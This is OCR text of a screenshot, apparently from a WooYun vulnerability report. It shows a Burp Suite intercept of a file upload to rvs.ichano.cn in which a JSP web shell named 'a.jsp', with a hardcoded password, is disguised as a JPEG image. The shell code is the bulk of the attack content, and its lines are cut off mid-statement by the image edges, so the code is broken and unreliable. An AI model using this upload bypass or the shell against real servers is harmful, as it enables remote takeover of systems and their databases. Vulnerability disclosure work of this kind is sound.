 众云视频连接平台-编辑产...
rvs.ichano.cn/usercenter/apply/edit?productId=d5d2a68aeb3c437191b1c20a32f70cf9
最常访问 火狐官方站点 新手上路 常用网址 天猫双11 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
首页 应用场景 价格 下载
账户设置
应用管理
服务管理
产品编辑
产品名称：
aaaa
产品图标：
来简单说上几句
取消
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ex
Intercept History Options
Request to http://rvs.ichano.cn:80 [183.136.139.134]
Forward Drop Intercept is on Action
Raw Params Headers Hex
-----------------------------75233114631184
Content-Disposition: form-data; name="id"
WU_FILE_1
-----------------------------75233114631184
Content-Disposition: form-data; name="name"
a.jpg
-----------------------------75233114631184
Content-Disposition: form-data; name="type"
image/jpeg
-----------------------------75233114631184
Content-Disposition: form-data; name="lastModifiedDate"
Mon Oct 26 2015 20:15:19 GMT+0800
-----------------------------75233114631184
Content-Disposition: form-data; name="size"
23102
-----------------------------75233114631184
Content-Disposition: form-data; name="file"; filename="a.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.te
<%!
String Pwd="123";
String EC(String s,String c)throws Exception{return s;}//new String
Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2
www.wooyun.org